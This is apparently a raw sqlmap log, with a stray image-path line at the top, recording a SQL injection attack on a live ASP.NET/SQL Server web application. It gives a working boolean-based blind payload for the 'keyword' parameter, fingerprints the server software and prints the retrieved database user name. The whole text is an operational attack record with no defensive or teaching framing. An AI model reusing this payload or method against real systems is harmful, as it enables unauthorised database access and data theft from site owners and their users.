 [16:00:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: keyword
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: app=1&extname=&flag=0&isid=0&keyword=%' AND 8305=8305 AND '%'='&pag
e=3&productid=0&typeid=0
---
[16:00:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:00:57] [INFO] fetching current user
[16:00:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:00:57] [INFO] retrieved:
[16:00:58] [WARNING] reflective value(s) found and filtering out
tgbus_dg
current user:    'tgbus_dg'